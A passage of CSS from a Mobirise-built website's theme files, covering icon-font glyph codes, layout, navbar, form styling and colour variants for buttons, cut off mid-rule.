  content: "\e0a7";
}
.socicon-zomato:before {
  content: "\e0a8";
}
.socicon-zynga:before {
  content: "\e0a9";
}
</file>
<file: assets/theme/css/style.css>
section {
  background-color: #ffffff; }

.form-control:focus {
  box-shadow: none; }

:focus {
  outline: none; }

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word; }

a.mbr-iconfont:hover {
  text-decoration: none; }

.article .lead p,
.article .lead ul,
.article .lead ol,
.article .lead pre,
.article .lead blockquote {
  margin-bottom: 0; }

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer; }
  a, a:hover {
    text-decoration: none; }

figure {
  margin-bottom: 0; }

body {
  color: #232323; }

h1,
h2,
h3,
h4,
h5,
h6,
.display-1,
.display-2,
.display-4,
.display-5,
.display-7,
span,
p,
a {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word;
  font-weight: 400; }

b,
strong {
  font-weight: bold; }

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  transition-property: background-color, color; }

textarea[type="hidden"] {
  display: none; }

body {
  position: relative; }

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover; }
  section .mbr-background-video,
  section .mbr-background-video-preview {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0; }

.hidden {
  visibility: hidden; }

.mbr-z-index20 {
  z-index: 20; }

/*! Base colors */
.mbr-white {
  color: #ffffff; }

.mbr-black {
  color: #111111; }

.mbr-bg-white {
  background-color: #ffffff; }

.mbr-bg-black {
  background-color: #000000; }

/*! Text-aligns */
.align-left {
  text-align: left; }

.align-center {
  text-align: center; }

.align-right {
  text-align: right; }

/*! Font-weight  */
.mbr-light {
  font-weight: 300; }

.mbr-regular {
  font-weight: 400; }

.mbr-semibold {
  font-weight: 500; }

.mbr-bold {
  font-weight: 700; }

/*! Media  */
.media-size-item {
  flex: 1 1 auto; }

.media-content {
  flex-basis: 100%; }

.media-container-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: start; }
  .media-container-row .media-size-item {
    width: 400px; }

.media-container-column {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: stretch; }
  .media-container-column > * {
    width: 100%; }

@media (min-width: 992px) {
  .media-container-row {
    flex-wrap: nowrap; } }
figure {
  overflow: hidden; }

figure[mbr-media-size] {
  transition: width 0.1s; }

img,
iframe {
  display: block;
  width: 100%; }

.card {
  background-color: transparent;
  border: none; }

.card-box {
  width: 100%; }

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0; }

.media {
  max-width: 100%;
  margin: 0 auto; }

.mbr-figure {
  align-self: center; }

.media-container > div {
  max-width: 100%; }

.mbr-figure img,
.card-img img {
  width: 100%; }

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important; }

  .media {
    width: auto; }

  .mbr-figure {
    width: 100% !important; } }
/*! Buttons */
.mbr-section-btn {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
  font-size: 0; }

.btn {
  font-weight: 600;
  border-width: 1px;
  font-style: normal;
  margin: 0.6rem 0.6rem;
  white-space: normal;
  transition: all 0.2s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word; }

.btn-sm {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out; }

.btn-md {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out; }

.btn-lg {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out; }

.btn-form {
  margin: 0; }
  .btn-form:hover {
    cursor: pointer; }

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem; }

/*! Btn icon margin */
.btn .mbr-iconfont,
.btn.btn-sm .mbr-iconfont {
  order: 1;
  cursor: pointer;
  margin-left: 0.5rem;
  vertical-align: sub; }

.btn.btn-md .mbr-iconfont,
.btn.btn-md .mbr-iconfont {
  margin-left: 0.8rem; }

.mbr-regular {
  font-weight: 400; }

.mbr-semibold {
  font-weight: 500; }

.mbr-bold {
  font-weight: 700; }

[type="submit"] {
  -webkit-appearance: none; }

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh; }

.mbr-fullscreen {
  display: flex;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem; }

/*! Map */
.map {
  height: 25rem;
  position: relative; }
  .map iframe {
    width: 100%;
    height: 100%; }

/* Form */
.form-asterisk {
  font-family: initial;
  position: absolute;
  top: -2px;
  font-weight: normal; }

/*! Scroll to top arrow */
.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 32px; }

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-align: center; }
  .mbr-arrow-up a:hover {
    background-color: rgba(0, 0, 0, 0.4); }
  .mbr-arrow-up a i {
    line-height: 60px; }

.mbr-arrow-up-icon {
  display: block;
  color: #fff; }

.mbr-arrow-up-icon::before {
  content: "\203a";
  display: inline-block;
  font-family: serif;
  font-size: 32px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  transform: rotate(-90deg); }

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  transform: translateX(-50%); }
  .mbr-arrow > a {
    display: inline-block;
    text-decoration: none;
    outline-style: none;
    animation: arrowdown 1.7s ease-in-out infinite; }
    .mbr-arrow > a > i {
      position: absolute;
      top: -2px;
      left: 15px;
      font-size: 2rem; }

@keyframes arrowdown {
  0% {
    transform: translateY(0px); }
  50% {
    transform: translateY(-5px); }
  100% {
    transform: translateY(0px); } }
@-webkit-keyframes arrowdown {
  0% {
    transform: translateY(0px); }
  50% {
    transform: translateY(-5px); }
  100% {
    transform: translateY(0px); } }
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 50%;
    right: auto; } }
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    animation-timing-function: ease-in-out; }
  to {
    background-position: 100% 0%;
    animation-timing-function: ease-in-out; } }
@-webkit-keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    animation-timing-function: ease-in-out; }
  to {
    background-position: 100% 0%;
    animation-timing-function: ease-in-out; } }
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate; }

.menu .navbar-brand {
  display: -webkit-flex; }
  .menu .navbar-brand span {
    display: flex;
    display: -webkit-flex; }
  .menu .navbar-brand .navbar-caption-wrap {
    display: -webkit-flex; }
  .menu .navbar-brand .navbar-logo img {
    display: -webkit-flex; }
@media (min-width: 768px) and (max-width: 991px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox; } }
@media (max-width: 991px) {
  .menu .navbar-collapse {
    max-height: 93.5vh; }
    .menu .navbar-collapse.show {
      overflow: auto; } }
@media (min-width: 992px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex; }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important; }
  .menu .collapsed .navbar-collapse {
    max-height: 93.5vh; }
    .menu .collapsed .navbar-collapse.show {
      overflow: auto; } }
@media (max-width: 767px) {
  .menu .navbar-collapse {
    max-height: 80vh; } }

.nav-link .mbr-iconfont {
  margin-right: .5rem; }

.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between; }

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center; }

.nav-dropdown .link {
  padding: 0.667em 1.667em !important;
  margin: 0 !important; }

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap; }

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap; }

.justify-content-center {
  -webkit-justify-content: center; }

.form-inline {
  display: -webkit-flex; }

.card-wrapper {
  -webkit-flex: 1; }

.carousel-control {
  z-index: 10;
  display: -webkit-flex; }

.carousel-controls {
  display: -webkit-flex; }

.media {
  display: -webkit-flex; }

.form-group:focus {
  outline: none; }

.jq-selectbox__select {
  padding: 7px 0;
  position: relative; }

.jq-selectbox__dropdown {
  overflow: hidden;
  border-radius: 10px;
  position: absolute;
  top: 100%;
  left: 0 !important;
  width: 100% !important; }

.jq-selectbox__trigger-arrow {
  right: 0;
  transform: translateY(-50%); }

.jq-selectbox li {
  padding: 1.07em 0.5em; }

input[type="range"] {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.modal-dialog,
.modal-content {
  height: 100%; }

.modal-dialog .carousel-inner {
  height: calc(100vh - 1.75rem); }
  @media (max-width: 575px) {
    .modal-dialog .carousel-inner {
      height: calc(100vh - 1rem); } }

.carousel-item {
  text-align: center; }

.carousel-item img {
  margin: auto; }

.navbar-toggler {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

.navbar-toggler-left {
  position: absolute;
  left: 1rem; }

.navbar-toggler-right {
  position: absolute;
  right: 1rem; }

@media (max-width: 575px) {
  .navbar-toggleable .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 576px) {
  .navbar-toggleable {
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center; }

  .navbar-toggleable .navbar-nav {
    flex-direction: row; }

  .navbar-toggleable .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable > .container {
    display: flex;
    flex-wrap: nowrap;
    align-items: center; }

  .navbar-toggleable .navbar-collapse {
    display: flex !important;
    width: 100%; }

  .navbar-toggleable .navbar-toggler {
    display: none; } }
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable-sm > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center; }

  .navbar-toggleable-sm .navbar-nav {
    flex-direction: row; }

  .navbar-toggleable-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable-sm > .container {
    display: flex;
    flex-wrap: nowrap;
    align-items: center; }

  .navbar-toggleable-sm .navbar-collapse {
    display: none;
    width: 100%; }

  .navbar-toggleable-sm .navbar-toggler {
    display: none; } }
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable-md > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 992px) {
  .navbar-toggleable-md {
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center; }

  .navbar-toggleable-md .navbar-nav {
    flex-direction: row; }

  .navbar-toggleable-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable-md > .container {
    display: flex;
    flex-wrap: nowrap;
    align-items: center; }

  .navbar-toggleable-md .navbar-collapse {
    display: flex !important;
    width: 100%; }

  .navbar-toggleable-md .navbar-toggler {
    display: none; } }
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable-lg > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center; }

  .navbar-toggleable-lg .navbar-nav {
    flex-direction: row; }

  .navbar-toggleable-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable-lg > .container {
    display: flex;
    flex-wrap: nowrap;
    align-items: center; }

  .navbar-toggleable-lg .navbar-collapse {
    display: flex !important;
    width: 100%; }

  .navbar-toggleable-lg .navbar-toggler {
    display: none; } }
.navbar-toggleable-xl {
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center; }

.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none; }

.navbar-toggleable-xl > .container {
  padding-right: 0;
  padding-left: 0; }

.navbar-toggleable-xl .navbar-nav {
  flex-direction: row; }

.navbar-toggleable-xl .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem; }

.navbar-toggleable-xl > .container {
  display: flex;
  flex-wrap: nowrap;
  align-items: center; }

.navbar-toggleable-xl .navbar-collapse {
  display: flex !important;
  width: 100%; }

.navbar-toggleable-xl .navbar-toggler {
  display: none; }

.card-img {
  width: auto; }

.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column; }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important; }

html,
body {
  height: auto;
  min-height: 100vh; }

.dropup .dropdown-toggle::after {
  display: none; }

.mbr-section-title {
  font-style: normal;
  line-height: 1.3; }

.mbr-section-subtitle {
  line-height: 1.3; }

.mbr-text {
  font-style: normal;
  line-height: 1.7; }

body {
  font-style: normal;
  line-height: 1.5;
  font-weight: 400; }

#scrollToTop a i::before {
  content: "";
  position: absolute;
  display: block;
  border-bottom: 3px solid #fff;
  border-left: 3px solid #fff;
  width: 40%;
  height: 40%;
  left: 50%;
  top: 50%;
  -webkit-transform: rotate(135deg);
  transform: translateY(-30%) translateX(-50%) rotate(135deg); }

/* Others*/
.note-check a[data-value="Rubik"] {
  font-style: normal; }

.mbr-arrow a {
  color: #ffffff; }

@media (max-width: 767px) {
  .mbr-arrow {
    display: none; } }
.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: 0.357em;
  padding: 0; }

.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: 1.1rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
  text-align: center; }
  .alert.alert-form::after {
    background-color: inherit;
    bottom: -7px;
    content: "";
    display: block;
    height: 14px;
    left: 50%;
    margin-left: -7px;
    position: absolute;
    transform: rotate(45deg);
    width: 14px; }

.form-control {
  background-color: #ffffff;
  background-clip: border-box;
  color: #232323;
  line-height: 1rem !important;
  height: auto;
  padding: 0.6rem 1.2rem;
  transition: border-color 0.25s ease 0s;
  border: 1px solid transparent !important;
  border-radius: 4px;
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; }
  .form-active .form-control:invalid {
    border-color: red; }

form .row {
  margin-left: -0.6rem;
  margin-right: -0.6rem; }
  form .row [class*="col"] {
    padding-left: 0.6rem;
    padding-right: 0.6rem; }

form .mbr-section-btn {
  margin: 0;
  padding-left: 0.6rem;
  padding-right: 0.6rem; }

form .btn {
  display: flex;
  padding: 0.6rem 1.2rem;
  margin: 0; }

form .form-check-input {
  margin-top: .5; }

textarea.form-control {
  line-height: 1.5rem !important; }

.form-group {
  margin-bottom: 1.2rem; }

.form-control,
form .btn {
  min-height: 48px; }

.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: 0.5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
  pointer-events: none; }

blockquote {
  font-style: italic;
  padding: 3rem;
  font-size: 1.09rem;
  position: relative;
  border-left: 3px solid; }

ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem; }

pre {
  background: #f4f4f4;
  padding: 10px 24px;
  white-space: pre-wrap; }

.inactive {
  user-select: none;
  pointer-events: none;
  user-drag: none; }

.mbr-section__comments .row {
  justify-content: center; }

.mt-4 {
  margin-top: 2rem !important; }

.mb-4 {
  margin-bottom: 2rem !important; }

@media (min-width: 992px) {
  .container {
    padding-left: 16px;
    padding-right: 16px; }

  .row {
    margin-left: -16px;
    margin-right: -16px; }
    .row > [class*="col"] {
      padding-left: 16px;
      padding-right: 16px; } }
@media (min-width: 768px) {
  .container-fluid {
    padding-left: 32px;
    padding-right: 32px; } }
@media (min-width: 768px) and (max-width: 991px) {
  .mbr-container {
    padding-left: 32px;
    padding-right: 32px; } }
@media (max-width: 767px) {
  .mbr-container {
    padding-left: 16px;
    padding-right: 16px; } }
.card-wrapper,
.item-wrapper {
  overflow: hidden; }

.app-video-wrapper > img {
  opacity: 1; }

/*# sourceMappingURL=style.css.map */
.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
</file>
<file: assets/mobirise/css/mbr-additional.css>
@import url(https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&display=swap);





body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Jost', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Jost', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Jost', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Jost', sans-serif;
  font-size: 2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.5rem;
}
.display-7 {
  font-family: 'Jost', sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 1.5rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.6rem;
    font-size: calc( 1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 0.96rem;
    font-size: calc( 1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #6592e6 !important;
}
.bg-success {
  background-color: #40b0bf !important;
}
.bg-info {
  background-color: #47b5ed !important;
}
.bg-warning {
  background-color: #ffe161 !important;
}
.bg-danger {
  background-color: #ff9966 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #3973df !important;
  border-color: #3973df !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #3973df !important;
  border-color: #3973df !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #ff3333 !important;
  border-color: #ff3333 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #ff3333 !important;
  border-color: #ff3333 !important;
}
.btn-info,
.btn-info:active {
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #19a2e8 !important;
  border-color: #19a2e8 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #19a2e8 !important;
  border-color: #19a2e8 !important;
}
.btn-success,
.btn-success:active {
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #ffffff !important;
  background-color: #338d99 !important;
  border-color: #338d99 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #338d99 !important;
  border-color: #338d99 !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #2e2500 !important;
  background-color: #ffd72e !important;
  border-color: #ffd72e !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd72e !important;
  border-color: #ffd72e !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff7733 !important;
  border-color: #ff7733 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff7733 !important;
  border-color: #ff7733 !important;
}
.btn-white {
  color: #232323 !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #616161 !important;
  background-color: #e1e1e1 !important;
  border-color: #e1e1e1 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #e1e1e1 !important;
  border-color: #e1e1e1 !important;
}
.btn-white:hover {
  color: #fafafa !important;
}
.btn-white:hover,
.btn-white:hover:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover:hover,
.btn-white:hover:focus,
.btn-white:hover.focus,
.btn-white:hover.active {
  color: #ffffff !important;
  background-color: #0a0a0a !important;
  border-color: #0a0a0a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover.disabled,
.btn-white:hover:disabled {
  color: #ffffff !important;
  background-color: #0a0a0a !important;
  border-color: #0a0a0a !important;
}
.btn-black {
  color: #fafafa !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #0a0a0a !important;
  border-color: #0a0a0a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #0a0a0a !important;
  border-color: #0a0a0a !important;
}
.btn-black:hover {
  color: #232323 !important;
}
.btn-black:hover,
.btn-black:hover:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover:hover,
.btn-black:hover:focus,
.btn-black:hover.focus,
.btn-black:hover.active {
  color: #616161 !important;
  background-color: #e1e1e1 !important;
  border-color: #e1e1e1 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover.disabled,
.btn-black:hover:disabled {
  color: #7a7a7a !important;
  background-color: #e1e1e1 !important;
  border-color: #e1e1e1 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #6592e6;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #3973df !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #6592e6 !important;
  border-color: #6592e6 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff6666;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ff3333 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff6666 !important;
  border-color: #ff6666 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #19a2e8 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #338d99 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd72e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff7733 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active,
.btn-black-outline.active {
  background-color: transparent;
  border-color: transparent;
